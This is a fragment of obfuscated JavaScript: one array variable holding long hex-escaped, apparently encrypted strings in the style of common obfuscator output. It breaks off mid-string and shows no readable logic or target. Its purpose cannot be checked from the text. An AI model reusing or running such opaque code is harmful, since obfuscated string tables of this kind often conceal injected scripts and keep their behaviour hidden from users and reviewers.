var _0x241f=['\x47\x38\x4f\x73\x77\x70\x38\x58\x54\x63\x4f\x78\x5a\x44\x6b\x66\x56\x47\x73\x3d','\x59\x6b\x6e\x44\x6f\x56\x6e\x44\x70\x6d\x6e\x44\x6a\x32\x52\x2b\x43\x42\x44\x43\x71\x79\x6e\x44\x76\x53\x66\x44\x6b\x79\x55\x69\x77\x37\x56\x67\x50\x33\x37\x43\x68\x54\x46\x74\x46\x63\x4f\x34\x77\x72\x5a\x2f\x77\x37\x59\x74\x77\x6f\x51\x5a\x77\x37\x70\x66\x46\x6d\x4d\x75\x63\x32\x31\x47\x77\x37\x62\x44\x68\x63\x4f\x6e\x77\x72\x5a\x76\x51\x63\x4f\x4d\x77\x6f\x54\x43\x6d\x30\x42\x65\x77\x36\x70\x57\x77\x37\x66\x44\x67\x45\x54\x44\x73\x78\x58\x43\x76\x63\x4f\x4b\x77\x6f\x49\x37\x57\x41\x66\x43\x6b\x6c\x4d\x79\x58\x55\x76\x44\x6c\x57\x4e\x56\x4b\x38\x4b\x58\x48\x38\x4f\x77\x49\x63\x4f\x33\x43\x54\x50\x44\x67\x47\x58\x44\x73\x4d\x4f\x79\x77\x35\x78\x79\x46\x57\x64\x59\x44\x52\x44\x43\x6e\x6a\x4c\x44\x6e\x53\x51\x36\x65\x6d\x66\x43\x6e\x41\x5a\x55\x4a\x73\x4f\x48\x42\x58\x6a\x44\x68\x30\x4d\x72\x49\x38\x4f\x2b\x4f\x38\x4f\x4d\x63\x48\x51\x2f\x42\x32\x4c\x43\x68\x73\x4f\x33\x77\x6f\x63\x72\x77\x37\x48\x44\x6c\x32\x6f\x57\x77\x71\x4a\x4a\x77\x72\x59\x55\x49\x63\x4b\x44\x77\x35\x66\x44\x6b\x41\x38\x47\x77\x35\x30\x6d\x4c\x63\x4b\x4c\x62\x38\x4f\x2b\x63\x63\x4b\x66\x77\x72\x55\x32\x48\x38\x4b\x61\x56\x54\x70\x46\x77\x6f\x72\x44\x6a\x56\x44\x43\x6a\x31\x4a\x35\x46\x30\x41\x6c\x4d\x78\x41\x75\x52\x4d\x4b\x46\x77\x35\x4e\x56\x77\x35\x30\x4a\x77\x6f\x54\x43\x74\x4d\x4b\x5a\x62\x45\x6a\x43\x6a\x4d\x4f\x5a\x77\x37\x78\x4d\x55\x53\x54\x44\x67\x73\x4f\x46\x52\x52\x63\x4a\x61\x38\x4f\x46\x4e\x73\x4f\x6e\x49\x6c\x4e\x73\x77\x36\x44\x44\x76\x63\x4f\x4e\x77\x70\x76\x44\x67\x53\x7a\x44\x6e\x38\x4b\x7a\x44\x38\x4f\x74\x57\x46\x6a\x43\x71\x73\x4f\x37\x4c\x30\x37\x43\x71\x54\x48\x44\x75\x79\x59\x72\x53\x63\x4b\x4b\x41\x33\x72\x44\x75\x63\x4b\x70\x4e\x67\x6e\x43\x71\x38\x4b\x7a\x77\x72\x54\x43\x67\x55\x74\x63\x54\x77\x62\x43\x74\x51\x77\x6e\x41\x53\x50\x43\x6d\x53\x4a\x34\x77\x37\x4c\x44\x6f\x47\x45\x69\x64\x73\x4f\x32\x77\x6f\x66\x44\x76\x57\x38\x30\x77\x71\x37\x43\x75\x44\x63\x6f\x61\x63\x4f\x2b\x47\x56\x66\x44\x6c\x45\x52\x31\x4f\x4d\x4f\x77\x77\x6f\x58\x44\x75\x45\x4c\x43\x6d\x6a\x4c\x44\x6b\x73\x4b\x76\x4b\x48\x63\x6b\x47\x4d\x4b\x56\x77\x6f\x70\x71\x48\x38\x4b\x78\x77\x6f\x51\x6d\x4f\x51\x33\x44\x6a\x38\x4b\x49\x77\x71\x59\x46\x77\x35\x5a\x51\x77\x6f\x58\x43\x71\x42\x4e\x62\x77\x6f\x37\x44\x6f\x41\x4e\x39\x4d\x32\x66\x43\x73\x38\x4f\x34\x62\x73\x4f\x39\x77\x37\x39\x56\x77\x72\x6e\x44\x6e\x69\x30\x66\x43\x54\x37\x44\x73\x48\x73\x58\x77\x70\x66\x44\x6b\x6c\x50\x44\x67\x38\x4b\x39\x41\x45\x50\x44\x71\x54\x46\x44\x43\x52\x2f\x43\x6e\x38\x4f\x59\x46\x55\x54\x44\x76\x68\x6e\x43\x72\x6e\x6a\x43\x71\x38\x4f\x39\x5a\x52\x68\x4c\x77\x36\x7a\x44\x68\x73\x4b\x65\x61\x43\x4c\x44\x75\x31\x48\x43\x74\x38\x4b\x65\x77\x35\x46\x6c\x4f\x7a\x33\x43\x6d\x63\x4b\x48\x46\x38\x4f\x59\x77\x71\x48\x43\x6b\x73\x4f\x50\x55\x6b\x37\x43\x72\x54\x74\x37\x46\x67\x51\x36\x41\x51\x4e\x76\x41\x54\x72\x44\x71\x4d\x4f\x75\x46\x63\x4b\x64\x77\x71\x48\x44\x6f\x4d\x4f\x62\x77\x71\x6c\x35\x77\x35\x37\x44\x70\x38\x4b\x54\x55\x57\x7a\x43\x6d\x46\x73\x48\x63\x38\x4b\x6d\x77\x37\x7a\x44\x72\x57\x49\x66\x64\x6e\x66\x43\x72\x6c\x70\x79\x4b\x54\x70\x71\x4b\x53\x48\x44\x6c\x4d\x4f\x51\x77\x34\x2f\x44\x71\x68\x33\x44\x67\x4d\x4b\x48\x53\x77\x54\x43\x70\x56\x41\x4f\x77\x35\x4c\x43\x68\x68\x33\x43\x74\x4d\x4f\x72\x53\x4d\x4b\x4d\x77\x72\x54\x44\x74\x58\x7a\x43\x69\x6c\x6e\x43\x6a\x44\x50\x44\x6c\x47\x35\x73\x44\x79\x6c\x30\x77\x35\x66\x43\x76\x32\x56\x69\x4e\x73\x4b\x39\x77\x71\x4d\x79\x53\x6c\x46\x2b\x77\x72\x73\x44\x77\x37\x49\x48\x4b\x63\x4f\x6e\x55\x73\x4f\x61\x77\x71\x74\x4f\x77\x35\x46\x45\x50\x44\x4c\x44\x6b\x38\x4f\x49\x64\x6d\x72\x44\x6e\x46\x4c\x43\x6d\x41\x68\x43\x4c\x32\x33\x44\x68\x63\x4b\x4c\x77\x34\x2f\x44\x70\x68\x7a\x44\x67\x4d\x4f\x30\x63\x63\x4b\x4b\x77\x34\x6c\x38\x77\x37\x2f\x43\x6f\x58\x63\x54\x4b\x38\x4f\x72\x5a\x73\x4f\x43\x77\x35\x35\x48\x4c\x38\x4f\x55\x48\x4d\x4b\x7a\x77\x70\x31\x6e\x4d\x4d\x4f\x4b\x77\x72\x74\x73\x77\x35\x33\x44\x6e\x63\x4b\x51\x77\x36\x50\x44\x6e\x63\x4b\x58\x59\x73\x4f\x63\x51\x4d\x4b\x56\x77\x6f\x72\x44\x74\x63\x4f\x6f\x4f\x46\x4e\x42\x77\x6f\x74\x75\x77\x70\x45\x74\x62\x73\x4b\x75\x77\x71\x66\x43\x6f\x4d\x4b\x55\x77\x72\x2f\x44\x71\x38\x4b\x47\x45\x63\x4b\x6d\x77\x72\x44\x43\x6e\x73\x4f\x75\x77\x70\x4d\x59\x77\x71\x42\x63\x77\x34\x49\x56\x64\x42\x45\x53\x77\x72\x52\x71\x77\x36\x50\x44\x6d\x63\x4f\x57\x77\x6f\x46\x54\x77\x35\x31\x4c\x77\x71\x6f\x4d\x55\x73\x4b\x39\x41\x38\x4f\x78\x77\x70\x56\x42\x42\x45\x6a\x44\x68\x73\x4b\x63\x52\x73\x4f\x35\x77\x71\x72\x43\x70\x78\x54\x43\x6a\x47\x50\x44\x6c\x63\x4b\x55\x56\x67\x42\x52\x77\x71\x41\x69\x4a\x4d\x4b\x47\x58\x63\x4b\x49\x77\x36\x77\x6f\x49\x73\x4f\x79\x77\x35\x2f\x44\x76\x38\x4f\x51\x77\x34\x6e\x44\x71\x52\x7a\x44\x6b\x4d\x4b\x6f\x77\x34\x2f\x43\x73\x73\x4f\x37\x4b\x77\x58\x43\x74\x41\x70\x37\x77\x71\x72\x44\x72\x63\x4b\x6d\x77\x72\x52\x31\x4d\x63\x4b\x54\x77\x6f\x6c\x69\x77\x70\x58\x44\x6a\x4d\x4f\x32\x77\x37\x6b\x61\x50\x6b\x48\x43\x74\x48\x7a\x43\x73\x38\x4f\x62\x77\x6f\x56\x32\x45\x38\x4b\x38\x77\x70\x67\x7a\x77\x35\x68\x44\x77\x72\x50\x44\x70\x38\x4f\x6b\x77\x37\x39\x38\x77\x6f\x44\x44\x67\x38\x4b\x65\x4a\x32\x48\x44\x6b\x55\x38\x6e\x64\x6b\x73\x35\x77\x70\x6f\x44\x53\x73\x4f\x52\x4a\x68\x63\x65\x49\x73\x4f\x69\x44\x31\x4c\x43\x6d\x51\x5a\x30\x4d\x63\x4b\x6a\x45\x73\x4f\x42\x77\x37\x6e\x43\x68\x67\x5a\x4b\x52\x73\x4f\x54\x64\x51\x50\x44\x70\x30\x72\x43\x76\x6c\x63\x56\x77\x37\x64\x6b\x77\x35\x49\x6b\x77\x70\x4a\x56\x5a\x67\x66\x43\x70\x4d\x4b\x30\x47\x31\x41\x4c\x4d\x38\x4b\x6a\x77\x72\x74\x44\x50\x41\x78\x37\x77\x36\x7a\x43\x75\x43\x62\x44\x6a\x43\x33\x43\x76\x69\x31\x50\x77\x72\x6c\x32\x54\x78\x74\x72\x77\x34\x33\x44\x76\x4d\x4b\x44\x59\x63\x4f\x46\x43\x38\x4b\x35\x57\x48\x6b\x4b\x61\x69\x54\x43\x73\x4d\x4f\x6f\x44\x73\x4f\x32\x56\x38\x4b\x78\x77\x70\x76\x43\x70\x79\x66\x43\x73\x63\x4b\x75\x54\x4d\x4b\x33\x77\x6f\x6a\x44\x6f\x6a\x44\x44\x6b\x7a\x74\x52\x4a\x4d\x4b\x39\x77\x72\x2f\x44\x6b\x4d\x4b\x53\x46\x63\x4b\x50\x77\x6f\x58\x44\x6a\x4d\x4f\x77\x77\x71\x4e\x2f\x50\x63\x4b\x4f\x65\x78\x35\x64\x77\x35\x50\x44\x73\x63\x4b\x4b\x5a\x38\x4b\x6b\x4f\x42\x30\x56\x61\x56\x6e\x44\x6a\x38\x4f\x49\x77\x35\x66\x43\x69\x47\x70\x44\x58\x32\x38\x6e\x66\x38\x4f\x63\x4d\x42\x64\x35\x77\x34\x2f\x43\x6e\x4d\x4b\x46\x4e\x38\x4b\x44\x5a\x33\x66\x43\x6a\x53\x67\x72\x45\x6b\x33\x44\x6a\x78\x46\x74\x77\x36\x4e\x41\x77\x35\x59\x2f\x77\x35\x72\x44\x70\x69\x72\x43\x6e\x45\x34\x6c\x77\x70\x6f\x72\x59\x45\x38\x44\x77\x6f\x46\x67\x58\x63\x4b\x38\x77\x36\x46\x66\x52\x41\x54\x43\x76\x73\x4f\x79\x66\x55\x73\x4e\x54\x73\x4f\x61\x77\x72\x58\x44\x76\x31\x55\x52\x77\x34\x54\x44\x70\x38\x4f\x6c\x49\x4d\x4f\x56\x77\x72\x7a\x44\x6a\x31\x31\x77\x77\x6f\x4d\x72\x77\x37\x58\x43\x70\x6d\x5a\x48\x4a\x57\x2f\x44\x72\x51\x56\x64\x4a\x69\x30\x4e\x77\x36\x58\x43\x73\x38\x4f\x62\x52\x41\x41\x72\x4c\x73\x4b\x63\x63\x57\x44\x44\x74\x48\x4a\x42\x77\x37\x72\x43\x6f\x38\x4b\x6e\x77\x6f\x41\x4a\x77\x36\x6a\x44\x67\x4d\x4f\x77\x65\x4d\x4b\x4b\x77\x71\x66\x44\x6e\x52\x2f\x43\x6f\x73\x4f\x65\x77\x36\x54\x43\x72\x69\x62\x43\x68\x42\x4e\x54\x77\x72\x42\x4c\x77\x36\x6a\x44\x6b\x4d\x4f\x64\x77\x72\x41\x68\x46\x63\x4b\x63\x77\x37\x67\x34\x77\x34\x6a\x43\x68\x4d\x4f\x52\x77\x36\x70\x48\x77\x36\x5a\x31\x77\x71\x6e\x44\x6f\x63\x4b\x74\x77\x71\x38\x43\x4d\x4d\x4f\x66\x77\x70\x62\x43\x67\x63\x4b\x51\x57\x73\x4f\x71\x77\x35\x74\x74\x77\x34\x62\x43\x6d\x31\x33\x44\x6c\x38\x4b\x34\x77\x35\x5a\x6e\x52\x63\x4b\x34\x4b\x4d\x4b\x52\x4c\x73\x4f\x62\x58\x73\x4f\x2b\x77\x71\x37\x43\x76\x45\x2f\x44\x69\x4d\x4b\x73\x77\x70\x63\x50\x77\x34\x39\x75\x44\x63\x4b\x74\x61\x30\x54\x43\x6a\x51\x33\x44\x72\x55\x72\x44\x76\x73\x4f\x7a\x77\x71\x6b\x38\x77\x35\x76\x43\x6a\x73\x4f\x46\x77\x34\x45\x53\x54\x79\x34\x55\x77\x34\x30\x6e\x77\x34\x77\x4e\x45\x38\x4b\x31\x77\x34\x4a\x75\x45\x4d\x4f\x37\x77\x6f\x42\x53\x77\x6f\x37\x43\x69\x79\x77\x41\x61\x57\x7a\x44\x6a\x73\x4f\x58\x4e\x73\x4b\x62\x77\x72\x58\x43\x72\x54\x58\x44\x70\x73\x4f\x52\x62\x63\x4b\x74\x41\x63\x4f\x33\x77\x34\x62\x44\x6e\x38\x4b\x66\x49\x73\x4b\x4e\x41\x7a\x7a\x43\x72\x6e\x7a\x44\x6d\x63\x4f\x46\x77\x72\x76\x43\x74\x44\x66\x43\x75\x54\x54\x44\x76\x67\x70\x70\x4a\x55\x76\x44\x6a\x63\x4f\x30\x77\x6f\x42\x6a\x4c\x79\x76\x43\x6e\x44\x46\x5a\x77\x36\x6b\x6a\x54\x38\x4b\x4f\x77\x6f\x42\x6f\x77\x71\x6e\x44\x6b\x73\x4b\x53\x77\x70\x7a\x43\x6b\x42\x66\x43\x6d\x45\x48\x44\x6c\x73\x4b\x4a\x53\x38\x4b\x71\x77\x36\x6c\x4d\x45\x7a\x51\x73\x77\x37\x56\x46\x77\x72\x67\x56\x61\x63\x4b\x44\x77\x6f\x66\x44\x75\x46\x73\x5a\x43\x38\x4f\x33\x44\x4d\x4f\x6f\x41\x41\x66\x44\x69\x38\x4b\x6e\x77\x6f\x5a\x65\x77\x36\x44\x43\x6d\x63\x4f\x32\x63\x4d\x4b\x51\x5a\x56\x6a\x43\x72\x58\x55\x36\x45\x57\x6f\x45\x4e\x44\x4d\x53\x77\x37\x6a\x43\x6e\x53\x31\x32\x52\x38\x4b\x43\x77\x37\x50\x43\x70\x69\x50\x43\x73\x53\x63\x66\x4a\x45\x6f\x69\x77\x37\x62\x44\x73\x73\x4b\x4a\x53\x73\x4b\x6a\x77\x70\x56\x44\x77\x70\x70\x4e\x77\x35\x58\x43\x67\x73\x4b\x48\x58\x4d\x4b\x5a\x61\x6e\x6f\x71\x61\x69\x78\x46\x77\x35\x52\x4f\x42\x6d\x2f\x43\x71\x6e\x63\x6f\x66\x63\x4f\x73\x77\x37\x6e\x44\x76\x47\x49\x34\x46\x69\x76\x43\x6c\x51\x59\x6a\x77\x70\x45\x69\x77\x36\x38\x78\x77\x70\x45\x53\x77\x70\x70\x79\x77\x37\x54\x44\x6d\x38\x4b\x61\x44\x31\x72\x43\x67\x58\x39\x43\x77\x71\x66\x44\x76\x43\x31\x42\x77\x37\x73\x42\x77\x70\x33\x44\x73\x73\x4f\x4f\x5a\x79\x6f\x31\x77\x34\x74\x57\x44\x68\x74\x56\x66\x47\x46\x7a\x77\x6f\x76\x43\x68\x6c\x52\x36\x46\x52\x77\x51\x77\x72\x6e\x43\x67\x4d\x4b\x6a\x4c\x58\x6c\x68\x77\x71\x2f\x43\x74\x51\x4d\x79\x58\x58\x30\x7a\x77\x70\x6a\x43\x6e\x38\x4b\x6e\x77\x6f\x63\x4c\x77\x6f\x56\x57\x77\x71\x31\x6d\x77\x35\x6e\x43\x6b\x45\x66\x43\x72\x78\x38\x43\x77\x34\x58\x44\x6a\x6d\x41\x50\x77\x37\x2f\x44\x6b\x38\x4f\x53\x77\x70\x58\x44\x76\x63\x4b\x2b\x51\x47\x37\x43\x67\x73\x4b\x74\x77\x34\x6e\x43\x6e\x51\x59\x35\x5a\x63\x4b\x77\x77\x6f\x6a\x44\x6d\x73\x4b\x34\x53\x73\x4f\x62\x77\x35\x54\x43\x68\x63\x4b\x4f\x77\x34\x48\x43\x68\x63\x4f\x71\x4b\x73\x4f\x34\x77\x36\x68\x43\x46\x6b\x72\x43\x6e\x4d\x4f\x74\x77\x35\x42\x43\x77\x35\x58\x44\x6b\x73\x4b\x7a\x57\x57\x6e\x44\x6f\x56\x51\x47\x66\x43\x4e\x66\x77\x35\x49\x31\x64\x79\x2f\x44\x6e\x55\x4e\x34\x44\x78\x78\x72\x77\x35\x2f\x43\x67\x55\x33\x44\x75\x56\x35\x74\x77\x6f\x37\x44\x72\x73\x4b\x36\x47\x6d\x74\x52\x77\x35\x45\x35\x53\x54\x42\x49\x77\x72\x58\x44\x75\x6a\x78\x6e\x44\x51\x58\x44\x6f\x63\x4b\x78\x64\x47\x58\x43\x69\x46\x7a\x43\x70\x4d\x4b\x58\x54\x63\x4b\x39\x77\x71\x76\x43\x73\x63\x4f\x64\x77\x34\x62\x44\x76\x7a\x76\x43\x6b\x73\x4b\x53\x77\x36\x72\x43\x6c\x38\x4b\x38\x77\x34\x56\x69\x54\x57\x4e\x42\x77\x34\x4c\x44\x6a\x63\x4b\x56\x77\x37\x34\x38\x77\x6f\x45\x66\x77\x36\x30\x59\x77\x34\x67\x53\x63\x77\x48\x44\x6e\x30\x66\x43\x75\x32\x2f\x43\x6e\x38\x4f\x57\x4e\x4d\x4b\x55\x63\x46\x64\x62\x77\x37\x30\x31\x77\x71\x4c\x44\x75\x38\x4b\x7a\x77\x70\x46\x58\x55\x38\x4f\x76\x52\x68\x73\x55\x5a\x44\x42\x6c\x77\x34\x33\x44\x74\x44\x50\x43\x75\x73\x4f\x30\x65\x44\x37\x44\x72\x6b\x68\x76\x77\x6f\x70\x67\x77\x6f\x6f\x36\x59\x56\x63\x50\x77\x37\x6a\x44\x6b\x6c\x54\x44\x73\x73\x4f\x75\x77\x37\x51\x59\x53\x38\x4f\x4c\x58\x6a\x72\x44\x70\x31\x50\x44\x6f\x73\x4b\x4e\x77\x35\x5a\x57\x77\x70\x33\x43\x68\x46\x6a\x43\x6c\x63\x4f\x6a\x47\x54\x64\x4b\x61\x31\x46\x31\x64\x63\x4b\x62\x77\x71\x4d\x74\x41\x41\x34\x37\x47\x73\x4f\x69\x77\x72\x4d\x67\x47\x52\x54\x44\x68\x47\x58\x44\x73\x46\x2f\x44\x71\x41\x4c\x43\x67\x6e\x35\x47\x46\x47\x51\x74\x77\x72\x78\x6d\x59\x43\x55\x31\x77\x37\x39\x4f\x49\x38\x4f\x49\x77\x71\x66\x44\x6a\x63\x4f\x6f\x59\x6d\x6e\x43\x71\x73\x4f\x5a\x4c\x41\x38\x59\x77\x71\x6a\x44\x6d\x33\x38\x51\x77\x6f\x6e\x44\x68\x44\x50\x44\x75\x63\x4f\x33\x55\x77\x64\x64\x77\x35\x2f\x44\x68\x41\x42\x58\x45\x73\x4f\x42\x48\x78\x48\x43\x69\x73\x4b\x53\x77\x34\x6a\x44\x6d\x73\x4f\x52\x77\x6f\x2f\x44\x6f\x4d\x4b\x4f\x77\x36\x72\x43\x71\x38\x4b\x62\x77\x72\x62\x44\x73\x79\x33\x44\x76\x47\x7a\x44\x67\x63\x4f\x6a\x77\x37\x72\x43\x6f\x38\x4b\x6e\x77\x36\x63\x46\x42\x63\x4f\x55\x57\x73\x4b\x4e\x77\x35\x35\x33\x77\x6f\x6e\x43\x69\x42\x70\x44\x51\x45\x44\x43\x6c\x73\x4f\x65\x62\x42\x48\x43\x75\x38\x4f\x58\x77\x6f\x78\x6d\x53\x63\x4b\x77\x53\x73\x4b\x63\x77\x37\x42\x51\x49\x73\x4f\x42\x77\x34\x55\x67\x48\x79\x6a\x43\x67\x4d\x4b\x50\x77\x37\x63\x67\x63\x73\x4f\x67\x44\x54\x52\x64\x77\x35\x6e\x43\x76\x78\x56\x47\x66\x4d\x4b\x6f\x47\x41\x78\x42\x77\x70\x49\x73\x55\x38\x4f\x76\x54\x38\x4f\x47\x77\x70\x37\x44\x6e\x47\x2f\x43\x71\x38\x4f\x6c\x77\x36\x74\x4a\x77\x34\x62\x44\x6e\x4d\x4f\x6a\x64\x69\x66\x43\x71\x4d\x4b\x31\x49\x73\x4f\x5a\x77\x6f\x6a\x44\x71\x48\x62\x43\x71\x38\x4b\x4c\x63\x79\x44\x43\x69\x69\x6f\x63\x77\x35\x78\x64\x77\x37\x67\x74\x77\x6f\x72\x43\x75\x68\x49\x6c\x4a\x63\x4b\x62\x77\x35\x64\x2f\x46\x4d\x4f\x64\x4e\x73\x4b\x30\x77\x37\x58\x44\x73\x4d\x4f\x5a\x77\x72\x44\x44\x71\x63\x4f\x73\x62\x33\x76\x43\x67\x30\x4c\x44\x6f\x78\x34\x53\x77\x6f\x35\x44\x46\x38\x4b\x51\x77\x71\x54\x44\x6a\x79\x63\x4b\x77\x71\x48\x44\x70\x4d\x4f\x6d\x77\x71\x66\x43\x75\x33\x50\x43\x68\x6d\x44\x43\x71\x4d\x4b\x47\x77\x35\x78\x4e\x77\x34\x66\x43\x6c\x57\x6e\x43\x75\x57\x34\x61\x54\x4d\x4b\x31\x77\x34\x6a\x43\x74\x56\x6b\x47\x77\x36\x37\x43\x74\x41\x6b\x6a\x55\x4d\x4f\x71\x77\x71\x6e\x43\x6e\x63\x4b\x6c\x58\x6b\x68\x4a\x77\x36\x37\x43\x6b\x78\x77\x69\x77\x35\x7a\x44\x68\x6e\x2f\x43\x72\x38\x4b\x6c\x77\x35\x42\x55\x46\x46\x66\x44\x70\x4d\x4f\x57\x53\x6a\x4a\x35\x77\x72\x64\x34\x53\x38\x4f\x59\x4a\x4d\x4b\x64\x61\x38\x4b\x66\x77\x70\x45\x38\x77\x34\x46\x44\x4f\x33\x78\x41\x52\x57\x54\x44\x6c\x33\x5a\x30\x45\x32\x74\x77\x66\x6a\x37\x44\x6d\x57\x44\x43\x73\x4d\x4f\x50\x77\x36\x50\x43\x69\x52\x72\x44\x68\x63\x4f\x4f\x61\x57\x70\x49\x77\x72\x7a\x44\x67\x38\x4b\x48\x77\x6f\x4e\x30\x77\x71\x58\x43\x72\x73\x4b\x62\x64\x63\x4f\x35\x77\x36\x67\x56\x77\x6f\x44\x44\x74\x42\x35\x6a\x52\x52\x70\x64\x77\x37\x72\x44\x75\x4d\x4f\x58\x65\x31\x31\x70\x52\x4d\x4f\x68\x62\x38\x4f\x67\x45\x73\x4b\x41\x77\x35\x6a\x44\x69\x54\x41\x42\x77\x70\x49\x73\x45\x38\x4b\x66\x77\x70\x76\x43\x6f\x38\x4b\x57\x58\x63\x4b\x6b\x46\x7a\x72\x43\x67\x63\x4b\x2f\x77\x35\x41\x56\x77\x37\x73\x44\x77\x37\x50\x43\x67\x58\x54\x44\x71\x63\x4b\x72\x4d\x4d\x4f\x4a\x66\x6c\x33\x44\x6b\x43\x44\x44\x75\x6b\x4d\x4b\x77\x70\x73\x56\x48\x47\x4a\x78\x65\x46\x4c\x44\x70\x7a\x31\x61\x55\x4d\x4b\x33\x43\x77\x50\x44\x75\x4d\x4f\x72\x66\x4d\x4f\x43\x4a\x54\x6e\x44\x6d\x63\x4f\x66\x46\x4d\x4f\x68\x65\x73\x4b\x56\x77\x37\x72\x44\x67\x52\x52\x35\x77\x37\x46\x64\x77\x36\x51\x51\x42\x4d\x4b\x74\x46\x38\x4b\x4f\x48\x79\x68\x51\x62\x4d\x4b\x46\x43\x6e\x54\x43\x76\x51\x38\x43\x77\x6f\x4a\x76\x77\x35\x52\x53\x77\x70\x4e\x34\x77\x35\x44\x44\x6b\x73\x4b\x33\x77\x72\x37\x44\x71\x4d\x4b\x4e\x77\x71\x50\x43\x67\x6c\x6a\x44\x6c\x45\x67\x75\x77\x72\x49\x50\x77\x6f\x6e\x43\x70\x56\x78\x63\x77\x72\x4d\x62\x4c\x73\x4f\x77\x77\x36\x30\x39\x46\x4d\x4b\x68\x77\x35\x7a\x44\x6b\x7a\x6a\x43\x6c\x54\x2f\x44\x73\x6c\x46\x58\x61\x38\x4f\x79\x41\x58\x63\x4f\x77\x34\x51\x53\x54\x73\x4f\x74\x43\x43\x2f\x43\x72\x6d\x64\x33\x43\x38\x4f\x4d\x77\x36\x56\x5a\x62\x63\x4b\x45\x57\x51\x70\x4c\x4a\x4d\x4b\x58\x65\x73\x4f\x39\x50\x38\x4f\x64\x62\x73\x4b\x38\x77\x36\x76\x44\x74\x51\x54\x43\x6f\x38\x4b\x43\x65\x7a\x67\x53\x5a\x78\x45\x53\x77\x72\x76\x44\x6e\x73\x4f\x71\x77\x70\x63\x30\x44\x55\x44\x44\x71\x51\x77\x32\x77\x70\x76\x43\x72\x43\x67\x75\x64\x4d\x4b\x6c\x77\x34\x51\x53\x62\x69\x34\x39\x77\x70\x70\x45\x77\x71\x6a\x44\x67\x7a\x4d\x49\x44\x63\x4b\x58\x77\x35\x49\x2f\x77\x34\x58\x43\x70\x4d\x4f\x41\x77\x35\x33\x43\x67\x73\x4b\x4f\x77\x6f\x72\x43\x75\x79\x6a\x44\x6f\x6d\x78\x31\x77\x34\x64\x32\x77\x70\x62\x43\x6c\x79\x31\x48\x43\x4d\x4f\x6a\x77\x35\x50\x43\x67\x48\x67\x4f\x52\x73\x4f\x42\x46\x38\x4b\x4e\x4e\x47\x33\x43\x70\x43\x72\x44\x74\x55\x30\x6e\x4c\x67\x59\x4c\x48\x7a\x74\x6d\x77\x36\x62\x44\x75\x73\x4f\x63\x58\x38\x4f\x63\x4f\x4d\x4f\x6b\x47\x6e\x2f\x44\x67\x63\x4b\x6d\x57\x43\x66\x44\x69\x73\x4b\x66\x66\x41\x70\x77\x77\x72\x34\x51\x5a\x38\x4f\x2b\x44\x78\x62\x43\x71\x4d\x4f\x42\x57\x4d\x4f\x34\x77\x36\x4e\x77\x77\x34\x41\x4b\x4c\x43\x42\x54\x77\x71\x72\x43\x69\x73\x4f\x64\x4b\x38\x4b\x53\x4e\x51\x37\x43\x6b\x6e\x76\x44\x76\x38\x4b\x61\x77\x6f\x56\x43\x77\x6f\x76\x44\x76\x67\x42\x6e\x77\x37\x77\x43\x4e\x45\x68\x78\x77\x37\x58\x44\x6f\x63\x4f\x75\x77\x35\x62\x43\x76\x73\x4f\x61\x77\x34\x6f\x74\x77\x72\x62\x44\x70\x45\x70\x51\x77\x37\x6e\x44\x6e\x54\x48\x43\x75\x4d\x4f\x77\x77\x71\x46\x33\x77\x70\x62\x43\x69\x30\x37\x44\x69\x48\x74\x61\x55\x73\x4b\x56\x77\x6f\x73\x71\x63\x79\x72\x43\x71\x4d\x4b\x66\x77\x70\x41\x52\x77\x37\x76\x44\x70\x30\x76\x43\x6d\x53\x7a\x43\x6f\x45\x66\x44\x6b\x6b\x38\x4e\x45\x77\x70\x38\x48\x77\x6e\x43\x71\x48\x6b\x75\x77\x70\x41\x6b\x77\x70\x44\x44\x6e\x46\x6b\x35\x49\x42\x33\x43\x72\x4d\x4b\x32\x77\x35\x31\x72\x77\x71\x66\x43\x6d\x33\x6a\x44\x6e\x43\x39\x36\x77\x71\x4d\x73\x77\x34\x41\x71\x77\x6f\x4c\x43\x72\x63\x4b\x63\x77\x37\x33\x43\x71\x73\x4f\x30\x77\x72\x6b\x4f\x65\x63\x4b\x53\x59\x4d\x4f\x34\x55\x38\x4f\x57\x59\x38\x4b\x76\x44\x44\x45\x6b\x77\x6f\x50\x44\x70\x57\x73\x4c\x77\x70\x66\x44\x6b\x4d\x4b\x30\x4a\x4d\x4b\x67\x77\x37\x48\x43\x6c\x63\x4f\x46\x43\x38\x4f\x6b\x77\x6f\x50\x44\x6b\x6e\x6e\x43\x68\x6a\x4c\x44\x75\x53\x48\x43\x73\x63\x4b\x75\x65\x4d\x4b\x49\x55\x41\x6b\x41\x77\x6f\x72\x43\x6f\x73\x4f\x41\x41\x58\x2f\x44\x6c\x73\x4b\x50\x42\x56\x4e\x63\x77\x72\x67\x49\x77\x35\x52\x63\x52\x57\x63\x4f\x45\x38\x4f\x65\x46\x30\x4c\x44\x76\x63\x4b\x76\x77\x37\x35\x69\x4b\x38\x4b\x31\x55\x47\x49\x32\x43\x38\x4b\x30\x77\x35\x68\x79\x53\x78\x33\x44\x75\x4d\x4f\x52\x4f\x30\x68\x32\x77\x36\x58\x44\x68\x4d\x4f\x55\x77\x6f\x77\x62\x77\x72\x58\x44\x75\x57\x62\x43\x68\x73\x4f\x53\x4a\x6e\x39\x77\x77\x35\x54\x43\x70\x63\x4f\x36\x48\x63\x4b\x65\x45\x6b\x50\x43\x73\x4d\x4b\x4e\x5a\x38\x4f\x66\x58\x78\x35\x62\x4f\x6a\x2f\x44\x6e\x73\x4f\x35\x51\x73\x4b\x31\x77\x72\x41\x4f\x77\x34\x62\x44\x6e\x55\x50\x43\x6e\x51\x55\x34\x4a\x38\x4b\x68\x77\x36\x76\x44\x71\x41\x4d\x34\x77\x72\x73\x45\x77\x71\x51\x65\x77\x34\x44\x44\x6c\x6c\x62\x43\x6e\x4d\x4b\x36\x77\x71\x6e\x43\x71\x6c\x62\x44\x76\x73\x4f\x61\x77\x34\x45\x4d\x77\x34\x76\x44\x74\x4d\x4b\x64\x77\x70\x48\x43\x69\x73\x4b\x43\x43\x38\x4b\x68\x51\x7a\x66\x44\x6e\x6b\x46\x33\x77\x36\x62\x43\x68\x4d\x4f\x78\x77\x70\x73\x30\x77\x71\x45\x33\x77\x6f\x63\x69\x41\x51\x76\x43\x75\x63\x4b\x4c\x54\x4d\x4f\x50\x51\x38\x4f\x38\x47\x45\x78\x65\x50\x67\x67\x45\x77\x34\x48\x44\x67\x44\x6b\x6b\x77\x6f\x33\x43\x72\x79\x73\x47\x77\x34\x6f\x4f\x56\x77\x6e\x43\x75\x38\x4b\x4e\x62\x69\x77\x4c\x4f\x56\x62\x43\x6d\x44\x48\x43\x75\x48\x6a\x43\x6a\x51\